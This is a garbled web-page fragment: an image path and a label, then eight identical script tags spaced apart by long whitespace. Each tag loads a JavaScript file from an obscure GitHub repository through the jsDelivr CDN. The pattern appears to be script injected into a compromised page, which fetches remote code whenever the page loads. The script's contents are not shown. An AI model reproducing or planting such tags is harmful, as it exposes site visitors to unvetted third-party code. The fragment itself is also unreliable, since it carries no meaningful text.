 ( - An-Nr-353)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 